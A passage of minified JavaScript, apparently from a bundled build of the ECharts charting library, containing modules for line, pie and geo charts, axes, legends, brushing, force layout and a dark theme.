i=n("ProS"),r=n("ZqQs");n("oE7X"),n("OUJF"),n("3X6L"),n("NH9N"),i.registerPreprocessor(r)},"7ph2":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}var i="lineStyle.opacity".split(".");t.exports={seriesType:"lines",reset:function(t,e,r){var a=n(t.get("symbol")),o=n(t.get("symbolSize")),s=t.getData();return s.setVisual("fromSymbol",a&&a[0]),s.setVisual("toSymbol",a&&a[1]),s.setVisual("fromSymbolSize",o&&o[0]),s.setVisual("toSymbolSize",o&&o[1]),s.setVisual("opacity",t.get(i)),{dataEach:s.hasItemOption?function(t,e){var r=t.getItemModel(e),a=n(r.getShallow("symbol",!0)),o=n(r.getShallow("symbolSize",!0)),s=r.get(i);a[0]&&t.setItemVisual(e,"fromSymbol",a[0]),a[1]&&t.setItemVisual(e,"toSymbol",a[1]),o[0]&&t.setItemVisual(e,"fromSymbolSize",o[0]),o[1]&&t.setItemVisual(e,"toSymbolSize",o[1]),t.setItemVisual(e,"opacity",s)}:null}}}},"7uqq":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("AUH6"),o=n("+TT/"),s=n("OELB"),l=n("W4dC"),u=n("7DRL");function c(t,e){var n=t.get("boundingCoords");if(null!=n){var i=n[0],r=n[1];isNaN(i[0])||isNaN(i[1])||isNaN(r[0])||isNaN(r[1])||this.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1])}var a,l=this.getBoundingRect(),u=t.get("layoutCenter"),c=t.get("layoutSize"),h=e.getWidth(),d=e.getHeight(),p=l.width/l.height*this.aspectScale,f=!1;if(u&&c&&(u=[s.parsePercent(u[0],h),s.parsePercent(u[1],d)],c=s.parsePercent(c,Math.min(h,d)),isNaN(u[0])||isNaN(u[1])||isNaN(c)||(f=!0)),f){var g={};p>1?(g.width=c,g.height=c/p):(g.height=c,g.width=c*p),g.y=u[1]-g.height/2,g.x=u[0]-g.width/2}else(a=t.getBoxLayoutParams()).aspect=p,g=o.getLayoutRect(a,{width:h,height:d});this.setViewRect(g.x,g.y,g.width,g.height),this.setCenter(t.get("center")),this.setZoom(t.get("zoom"))}function h(t,e){r.each(e.get("geoCoord"),(function(e,n){t.addGeoCoord(n,e)}))}var d={dimensions:a.prototype.dimensions,create:function(t,e){var n=[];t.eachComponent("geo",(function(t,i){var r=t.get("map"),o=t.get("aspectScale"),s=!0,l=u.retrieveMap(r);l&&l[0]&&"svg"===l[0].type?(null==o&&(o=1),s=!1):null==o&&(o=.75);var d=new a(r+i,r,t.get("nameMap"),s);d.aspectScale=o,d.zoomLimit=t.get("scaleLimit"),n.push(d),h(d,t),t.coordinateSystem=d,d.model=t,d.resize=c,d.resize(t,e)})),t.eachSeries((function(t){if("geo"===t.get("coordinateSystem")){var e=t.get("geoIndex")||0;t.coordinateSystem=n[e]}}));var i={};return t.eachSeriesByType("map",(function(t){if(!t.getHostGeoModel()){var e=t.getMapType();i[e]=i[e]||[],i[e].push(t)}})),r.each(i,(function(t,i){var o=r.map(t,(function(t){return t.get("nameMap")})),s=new a(i,i,r.mergeAll(o));s.zoomLimit=r.retrieve.apply(null,r.map(t,(function(t){return t.get("scaleLimit")}))),n.push(s),s.resize=c,s.aspectScale=t[0].get("aspectScale"),s.resize(t[0],e),r.each(t,(function(t){t.coordinateSystem=s,h(s,t)}))})),n},getFilledRegions:function(t,e,n){for(var i=(t||[]).slice(),a=r.createHashMap(),o=0;o<i.length;o++)a.set(i[o].name,i[o]);var s=l.load(e,n);return r.each(s.regions,(function(t){var e=t.name;!a.get(e)&&i.push({name:e})})),i}};i.registerCoordinateSystem("geo",d),t.exports=d},"7yuC":function(t,e,n){var i=n("QBsz"),r=i.scaleAndAdd;e.forceLayout=function(t,e,n){for(var a=n.rect,o=a.width,s=a.height,l=[a.x+o/2,a.y+s/2],u=null==n.gravity?.1:n.gravity,c=0;c<t.length;c++){var h=t[c];h.p||(h.p=i.create(o*(Math.random()-.5)+l[0],s*(Math.random()-.5)+l[1])),h.pp=i.clone(h.p),h.edges=null}var d=null==n.friction?.6:n.friction,p=d;return{warmUp:function(){p=.8*d},setFixed:function(e){t[e].fixed=!0},setUnfixed:function(e){t[e].fixed=!1},step:function(n){for(var a=[],o=t.length,s=0;s<e.length;s++){var c=e[s];if(!c.ignoreForceLayout){i.sub(a,(m=c.n2).p,(f=c.n1).p);var h=i.len(a)-c.d,d=m.w/(f.w+m.w);isNaN(d)&&(d=0),i.normalize(a,a),!f.fixed&&r(f.p,f.p,a,d*h*p),!m.fixed&&r(m.p,m.p,a,-(1-d)*h*p)}}for(s=0;s<o;s++)(x=t[s]).fixed||(i.sub(a,l,x.p),r(x.p,x.p,a,u*p));for(s=0;s<o;s++)for(var f=t[s],g=s+1;g<o;g++){var m;i.sub(a,(m=t[g]).p,f.p),0===(h=i.len(a))&&(i.set(a,Math.random()-.5,Math.random()-.5),h=1);var v=(f.rep+m.rep)/h/h;!f.fixed&&r(f.pp,f.pp,a,v),!m.fixed&&r(m.pp,m.pp,a,-v)}var y=[];for(s=0;s<o;s++){var x;(x=t[s]).fixed||(i.sub(y,x.p,x.pp),r(x.p,x.p,y,p),i.copy(x.pp,x.p))}p*=.992,n&&n(t,e,p<.01)}}}},"8SMY":function(t,e,n){var i=n("n4Lv"),r=i.prepareDataCoordInfo,a=i.getStackedOnPoint;t.exports=function(t,e,n,i,o,s,l,u){for(var c=function(t,e){var n=[];return e.diff(t).add((function(t){n.push({cmd:"+",idx:t})})).update((function(t,e){n.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){n.push({cmd:"-",idx:t})})).execute(),n}(t,e),h=[],d=[],p=[],f=[],g=[],m=[],v=[],y=r(o,e,l),x=r(s,t,u),_=0;_<c.length;_++){var b=c[_],w=!0;switch(b.cmd){case"=":var S=t.getItemLayout(b.idx),M=e.getItemLayout(b.idx1);(isNaN(S[0])||isNaN(S[1]))&&(S=M.slice()),h.push(S),d.push(M),p.push(n[b.idx]),f.push(i[b.idx1]),v.push(e.getRawIndex(b.idx1));break;case"+":h.push(o.dataToPoint([e.get(y.dataDimsForPoint[0],P=b.idx),e.get(y.dataDimsForPoint[1],P)])),d.push(e.getItemLayout(P).slice()),p.push(a(y,o,e,P)),f.push(i[P]),v.push(e.getRawIndex(P));break;case"-":var I=t.getRawIndex(P=b.idx);I!==P?(h.push(t.getItemLayout(P)),d.push(s.dataToPoint([t.get(x.dataDimsForPoint[0],P),t.get(x.dataDimsForPoint[1],P)])),p.push(n[P]),f.push(a(x,s,t,P)),v.push(I)):w=!1}w&&(g.push(b),m.push(m.length))}m.sort((function(t,e){return v[t]-v[e]}));var T=[],A=[],C=[],D=[],L=[];for(_=0;_<m.length;_++){var P;T[_]=h[P=m[_]],A[_]=d[P],C[_]=p[P],D[_]=f[P],L[_]=g[P]}return{current:T,next:A,stackedOnCurrent:C,stackedOnNext:D,status:L}}},"8Th4":function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("7bkD"),o=n("Znkb"),s=["x","y"],l=["width","height"],u=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,l=s.coordinateSystem,u=d(l,1-h(s)),p=l.dataToPoint(e)[0],f=i.get("type");if(f&&"none"!==f){var g=r.buildElStyle(i),m=c[f](s,p,u);m.style=g,t.graphicKey=m.type,t.pointer=m}var v=a.layout(n);r.buildCartesianSingleLabelElOption(e,t,v,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.coordinateSystem,o=h(r),s=d(a,o),l=t.position;l[o]+=e[o],l[o]=Math.min(s[1],l[o]),l[o]=Math.max(s[0],l[o]);var u=d(a,1-o),c=(u[1]+u[0])/2,p=[c,c];return p[o]=l[o],{position:l,rotation:t.rotation,cursorPoint:p,tooltipOption:{verticalAlign:"middle"}}}}),c={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],h(t))}},shadow:function(t,e,n){var i=t.getBandWidth();return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],h(t))}}};function h(t){return t.isHorizontal()?0:1}function d(t,e){var n=t.getRect();return[n[s[e]],n[s[e]]+n[l[e]]]}o.registerAxisPointerClass("SingleAxisPointer",u),t.exports=u},"8Uz6":function(t,e,n){var i=n("hNWo"),r=n("+TT/"),a=r.mergeLayoutParam,o=r.getLayoutParams,s=i.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,n,i){var r=o(t);s.superCall(this,"init",t,e,n,i),l(this,t,r)},mergeOption:function(t,e){s.superCall(this,"mergeOption",t,e),l(this,this.option,t)}});function l(t,e,n){var i=[1,1];i[t.getOrient().index]=0,a(e,n,{type:"box",ignoreSize:i})}t.exports=s},"8X+K":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("4mN7").fromPoints,a=n("9wZj"),o=n("FBjb"),s=n("8SMY"),l=n("IwbS"),u=n("4NO4"),c=n("1NG9"),h=c.Polyline,d=c.Polygon,p=n("6Ic6"),f=n("n4Lv"),g=f.prepareDataCoordInfo,m=f.getStackedOnPoint,v=n("sK/D"),y=v.createGridClipPath,x=v.createPolarClipPath;function _(t,e){if(t.length===e.length){for(var n=0;n<t.length;n++){var i=t[n],r=e[n];if(i[0]!==r[0]||i[1]!==r[1])return}return!0}}function b(t,e){var n=[],i=[],a=[],o=[];return r(t,n,i),r(e,a,o),Math.max(Math.abs(n[0]-a[0]),Math.abs(n[1]-a[1]),Math.abs(i[0]-o[0]),Math.abs(i[1]-o[1]))}function w(t){return"number"==typeof t?t:t?.5:0}function S(t,e,n){for(var i=e.getBaseAxis(),r="x"===i.dim||"radius"===i.dim?0:1,a=[],o=0;o<t.length-1;o++){var s=t[o+1],l=t[o];a.push(l);var u=[];switch(n){case"end":u[r]=s[r],u[1-r]=l[1-r],a.push(u);break;case"middle":var c=[];u[r]=c[r]=(l[r]+s[r])/2,u[1-r]=l[1-r],c[1-r]=s[1-r],a.push(u),a.push(c);break;default:u[r]=l[r],u[1-r]=s[1-r],a.push(u)}}return t[o]&&a.push(t[o]),a}function M(t,e,n){if("cartesian2d"===t.type){var i=t.getBaseAxis().isHorizontal(),r=y(t,e,n);if(!n.get("clip",!0)){var a=r.shape,o=Math.max(a.width,a.height);i?(a.y-=o,a.height+=2*o):(a.x-=o,a.width+=2*o)}return r}return x(t,e,n)}var I=p.extend({type:"line",init:function(){var t=new l.Group,e=new a;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,n){var r=t.coordinateSystem,a=this.group,s=t.getData(),u=t.getModel("lineStyle"),c=t.getModel("areaStyle"),h=s.mapArray(s.getItemLayout),d="polar"===r.type,p=this._coordSys,f=this._symbolDraw,v=this._polyline,y=this._polygon,x=this._lineGroup,b=t.get("animation"),I=!c.isEmpty(),T=c.get("origin"),A=function(t,e,n){if(!n.valueDim)return[];for(var i=[],r=0,a=e.count();r<a;r++)i.push(m(n,t,e,r));return i}(r,s,g(r,s,T)),C=t.get("showSymbol"),D=C&&!d&&function(t,e,n){var r=t.get("showAllSymbol"),a="auto"===r;if(!r||a){var s=n.getAxesByScale("ordinal")[0];if(s&&(!a||!function(t,e){var n=t.getExtent(),i=Math.abs(n[1]-n[0])/t.scale.count();isNaN(i)&&(i=0);for(var r=e.count(),a=Math.max(1,Math.round(r/5)),s=0;s<r;s+=a)if(1.5*o.getSymbolSize(e,s)[t.isHorizontal()?1:0]>i)return!1;return!0}(s,e))){var l=e.mapDimension(s.dim),u={};return i.each(s.getViewLabels(),(function(t){u[t.tickValue]=1})),function(t){return!u.hasOwnProperty(e.get(l,t))}}}}(t,s,r),L=this._data;L&&L.eachItemGraphicEl((function(t,e){t.__temp&&(a.remove(t),L.setItemGraphicEl(e,null))})),C||f.remove(),a.add(x);var P,k=!d&&t.get("step");r&&r.getArea&&t.get("clip",!0)&&(null!=(P=r.getArea()).width?(P.x-=.1,P.y-=.1,P.width+=.2,P.height+=.2):P.r0&&(P.r0-=.5,P.r1+=.5)),this._clipShapeForSymbol=P,v&&p.type===r.type&&k===this._step?(I&&!y?y=this._newPolygon(h,A,r,b):y&&!I&&(x.remove(y),y=this._polygon=null),x.setClipPath(M(r,!1,t)),C&&f.updateData(s,{isIgnore:D,clipShape:P}),s.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),_(this._stackedOnPoints,A)&&_(this._points,h)||(b?this._updateAnimation(s,A,r,n,k,T):(k&&(h=S(h,r,k),A=S(A,r,k)),v.setShape({points:h}),y&&y.setShape({points:h,stackedOnPoints:A})))):(C&&f.updateData(s,{isIgnore:D,clipShape:P}),k&&(h=S(h,r,k),A=S(A,r,k)),v=this._newPolyline(h,r,b),I&&(y=this._newPolygon(h,A,r,b)),x.setClipPath(M(r,!0,t)));var O=function(t,e){var n=t.getVisual("visualMeta");if(n&&n.length&&t.count()&&"cartesian2d"===e.type){for(var r,a,o=n.length-1;o>=0;o--){var s=t.getDimensionInfo(t.dimensions[n[o].dimension]);if("x"===(r=s&&s.coordDim)||"y"===r){a=n[o];break}}if(a){var u=e.getAxis(r),c=i.map(a.stops,(function(t){return{coord:u.toGlobalCoord(u.dataToCoord(t.value)),color:t.color}})),h=c.length,d=a.outerColors.slice();h&&c[0].coord>c[h-1].coord&&(c.reverse(),d.reverse());var p=c[0].coord-10,f=c[h-1].coord+10,g=f-p;if(g<.001)return"transparent";i.each(c,(function(t){t.offset=(t.coord-p)/g})),c.push({offset:h?c[h-1].offset:.5,color:d[1]||"transparent"}),c.unshift({offset:h?c[0].offset:.5,color:d[0]||"transparent"});var m=new l.LinearGradient(0,0,0,0,c,!0);return m[r]=p,m[r+"2"]=f,m}}}(s,r)||s.getVisual("color");v.useStyle(i.defaults(u.getLineStyle(),{fill:"none",stroke:O,lineJoin:"bevel"}));var E=t.get("smooth");if(E=w(t.get("smooth")),v.setShape({smooth:E,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),y){var N=s.getCalculationInfo("stackedOnSeries"),R=0;y.useStyle(i.defaults(c.getAreaStyle(),{fill:O,opacity:.7,lineJoin:"bevel"})),N&&(R=w(N.get("smooth"))),y.setShape({smooth:E,stackedOnSmooth:R,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=s,this._coordSys=r,this._stackedOnPoints=A,this._points=h,this._step=k,this._valueOrigin=T},dispose:function(){},highlight:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(!(a instanceof Array)&&null!=a&&a>=0){var s=r.getItemGraphicEl(a);if(!s){var l=r.getItemLayout(a);if(!l)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(l[0],l[1]))return;(s=new o(r,a)).position=l,s.setZ(t.get("zlevel"),t.get("z")),s.ignore=isNaN(l[0])||isNaN(l[1]),s.__temp=!0,r.setItemGraphicEl(a,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}else p.prototype.highlight.call(this,t,e,n,i)},downplay:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(null!=a&&a>=0){var o=r.getItemGraphicEl(a);o&&(o.__temp?(r.setItemGraphicEl(a,null),this.group.remove(o)):o.downplay())}else p.prototype.downplay.call(this,t,e,n,i)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new h({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e,e},_newPolygon:function(t,e){var n=this._polygon;return n&&this._lineGroup.remove(n),n=new d({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(n),this._polygon=n,n},_updateAnimation:function(t,e,n,i,r,a){var o=this._polyline,u=this._polygon,c=t.hostModel,h=s(this._data,t,this._stackedOnPoints,e,this._coordSys,n,this._valueOrigin,a),d=h.current,p=h.stackedOnCurrent,f=h.next,g=h.stackedOnNext;if(r&&(d=S(h.current,n,r),p=S(h.stackedOnCurrent,n,r),f=S(h.next,n,r),g=S(h.stackedOnNext,n,r)),b(d,f)>3e3||u&&b(p,g)>3e3)return o.setShape({points:f}),void(u&&u.setShape({points:f,stackedOnPoints:g}));o.shape.__points=h.current,o.shape.points=d,l.updateProps(o,{shape:{points:f}},c),u&&(u.setShape({points:d,stackedOnPoints:p}),l.updateProps(u,{shape:{points:f,stackedOnPoints:g}},c));for(var m=[],v=h.status,y=0;y<v.length;y++)if("="===v[y].cmd){var x=t.getItemGraphicEl(v[y].idx1);x&&m.push({el:x,ptIdx:y})}o.animators&&o.animators.length&&o.animators[0].during((function(){for(var t=0;t<m.length;t++)m[t].el.attr("position",o.shape.__points[m[t].ptIdx])}))},remove:function(t){var e=this.group,n=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),n&&n.eachItemGraphicEl((function(t,i){t.__temp&&(e.remove(t),n.setItemGraphicEl(i,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});t.exports=I},"8XDt":function(t,e,n){n("qH13"),(0,n("aX58").registerPainter)("vml",n("6fms"))},"8hn6":function(t,e){var n=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],i={color:n,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:"#eee"},crossStyle:{color:"#eee"},label:{color:"#000"}}},legend:{textStyle:{color:"#eee"}},textStyle:{color:"#eee"},title:{textStyle:{color:"#eee"}},toolbox:{iconStyle:{normal:{borderColor:"#eee"}}},dataZoom:{textStyle:{color:"#eee"}},visualMap:{textStyle:{color:"#eee"}},timeline:{lineStyle:{color:"#eee"},itemStyle:{normal:{color:n[1]}},label:{normal:{textStyle:{color:"#eee"}}},controlStyle:{normal:{color:"#eee",borderColor:"#eee"}}},timeAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},logAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},valueAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},categoryAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},line:{symbol:"circle"},graph:{color:n},gauge:{title:{textStyle:{color:"#eee"}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};i.categoryAxis.splitLine.show=!1,t.exports=i},"8nMs":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=n("AVZG"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine","minorSplitLine"],p=o.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,n,o){this.group.removeAll();var l=this._axisGroup;if(this._axisGroup=new r.Group,this.group.add(this._axisGroup),t.get("show")){var u=t.getCoordSysModel(),c=s.layout(u,t),f=new a(t,c);i.each(h,f.add,f),this._axisGroup.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t,u)}),this),r.groupTransition(l,this._axisGroup,t),p.superCall(this,"render",t,e,n,o)}},remove:function(){c(this)},_splitLine:function(t,e){var n=t.axis;if(!n.scale.isBlank()){var a=t.getModel("splitLine"),o=a.getModel("lineStyle"),s=o.get("color");s=i.isArray(s)?s:[s];for(var l=e.coordinateSystem.getRect(),u=n.isHorizontal(),c=0,h=n.getTicksCoords({tickModel:a}),d=[],p=[],f=o.getLineStyle(),g=0;g<h.length;g++){var m=n.toGlobalCoord(h[g].coord);u?(d[0]=m,d[1]=l.y,p[0]=m,p[1]=l.y+l.height):(d[0]=l.x,d[1]=m,p[0]=l.x+l.width,p[1]=m);var v=c++%s.length;this._axisGroup.add(new r.Line({anid:null!=h[g].tickValue?"line_"+h[g].tickValue:null,subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:i.defaults({stroke:s[v]},f),silent:!0}))}}},_minorSplitLine:function(t,e){var n=t.axis,i=t.getModel("minorSplitLine").getModel("lineStyle"),a=e.coordinateSystem.getRect(),o=n.isHorizontal(),s=n.getMinorTicksCoords();if(s.length)for(var l=[],u=[],c=i.getLineStyle(),h=0;h<s.length;h++)for(var d=0;d<s[h].length;d++){var p=n.toGlobalCoord(s[h][d].coord);o?(l[0]=p,l[1]=a.y,u[0]=p,u[1]=a.y+a.height):(l[0]=a.x,l[1]=p,u[0]=a.x+a.width,u[1]=p),this._axisGroup.add(new r.Line({anid:"minor_line_"+s[h][d].tickValue,subPixelOptimize:!0,shape:{x1:l[0],y1:l[1],x2:u[0],y2:u[1]},style:c,silent:!0}))}},_splitArea:function(t,e){u(this,this._axisGroup,t,e)}});p.extend({type:"xAxis"}),p.extend({type:"yAxis"})},"8nly":function(t,e,n){var i=n("mFDi"),r=n("4mN7"),a=n("QBsz"),o=n("BlVb");function s(t,e,n){if(this.name=t,this.geometries=e,n)n=[n[0],n[1]];else{var i=this.getBoundingRect();n=[i.x+i.width/2,i.y+i.height/2]}this.center=n}s.prototype={constructor:s,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,n=[e,e],o=[-e,-e],s=[],l=[],u=this.geometries,c=0;c<u.length;c++)"polygon"===u[c].type&&(r.fromPoints(u[c].exterior,s,l),a.min(n,n,s),a.max(o,o,l));return 0===c&&(n[0]=n[1]=o[0]=o[1]=0),this._rect=new i(n[0],n[1],o[0]-n[0],o[1]-n[1])},contain:function(t){var e=this.getBoundingRect(),n=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var i=0,r=n.length;i<r;i++)if("polygon"===n[i].type){var a=n[i].interiors;if(o.contain(n[i].exterior,t[0],t[1])){for(var s=0;s<(a?a.length:0);s++)if(o.contain(a[s]))continue t;return!0}}return!1},transformTo:function(t,e,n,r){var o=this.getBoundingRect(),s=o.width/o.height;n?r||(r=n/s):n=s*r;for(var l=new i(t,e,n,r),u=o.calculateTransform(l),c=this.geometries,h=0;h<c.length;h++)if("polygon"===c[h].type){for(var d=c[h].exterior,p=c[h].interiors,f=0;f<d.length;f++)a.applyTransform(d[f],d[f],u);for(var g=0;g<(p?p.length:0);g++)for(f=0;f<p[g].length;f++)a.applyTransform(p[g][f],p[g][f],u)}(o=this._rect).copy(l),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new s(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}},t.exports=s},"8waO":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("iLNv"),o=n("ZWlE");n("hJvP"),n("IXyC"),n("xRUu"),i.extendComponentView({type:"parallel",render:function(t,e,n){this._model=t,this._api=n,this._handlers||(this._handlers={},r.each(s,(function(t,e){n.getZr().on(e,this._handlers[e]=r.bind(t,this))}),this)),a.createOrUpdate(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){r.each(this._handlers,(function(t,n){e.getZr().off(n,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(r.extend({type:"parallelAxisExpand"},t))}});var s={mousedown:function(t){l(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(l(this,"click")&&e){var n=[t.offsetX,t.offsetY];if(Math.pow(e[0]-n[0],2)+Math.pow(e[1]-n[1],2)>5)return;var i=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==i.behavior&&this._dispatchExpand({axisExpandWindow:i.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&l(this,"mousemove")){var e=this._model,n=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),i=n.behavior;"jump"===i&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===i?null:{axisExpandWindow:n.axisExpandWindow,animation:"jump"===i&&null})}}};function l(t,e){var n=t._model;return n.get("axisExpandable")&&n.get("axisExpandTriggerOn")===e}i.registerPreprocessor(o)},"8x+h":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("Qxkt"),s=["#ddd"],l=i.extendComponentModel({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var n=this.option;!e&&a.replaceVisualOption(n,t,["inBrush","outOfBrush"]);var i=n.inBrush=n.inBrush||{};n.outOfBrush=n.outOfBrush||{color:s},i.hasOwnProperty("liftZ")||(i.liftZ=5)},setAreas:function(t){t&&(this.areas=r.map(t,(function(t){return u(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=u(this.option,t),this.brushType=this.brushOption.brushType}});function u(t,e){return r.merge({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new o(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}t.exports=l},"98bh":function(t,e,n){var i=n("ProS"),r=n("5GtS"),a=n("bYtY"),o=n("4NO4"),s=n("OELB").getPercentWithPrecision,l=n("cCMj"),u=n("KxfA").retrieveRawAttr,c=n("D5nY").makeSeriesEncodeForNameBased,h=n("xKMd"),d=i.extendSeriesModel({type:"series.pie",init:function(t){d.superApply(this,"init",arguments),this.legendVisualProvider=new h(a.bind(this.getData,this),a.bind(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){d.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return r(this,{coordDimensions:["value"],encodeDefaulter:a.curry(c,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),n=[],i=0,r=t.count();i<r;i++)n.push({name:t.getName(i),value:t.get(e,i),selected:u(t,i,"selected")});return n},getDataParams:function(t){var e=this.getData(),n=d.superCall(this,"getDataParams",t),i=[];return e.each(e.mapDimension("value"),(function(t){i.push(t)})),n.percent=s(i,t,e.hostModel.get("percentPrecision")),n.$vars.push("percent"),n},_defaultLabelLine:function(t){o.defaultEmphasis(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});a.mixin(d,l),t.exports=d},"9H2F":function(t,e,n){var i=n("bYtY").isArray;function r(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}n("Tghj");var a=r.prototype;a.perform=function(t){var e,n=this._upstream,r=t&&t.skip;if(this._dirty&&n){var a=this.context;a.data=a.outputData=n.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!r&&(e=this._plan(this.context));var o,l=d(this._modBy),u=this._modDataCount||0,c=d(t&&t.modBy),h=t&&t.modDataCount||0;function d(t){return!(t>=1)&&(t=1),t}l===c&&u===h||(e="reset"),(this._dirty||"reset"===e)&&(this._dirty=!1,o=function(t,e){var 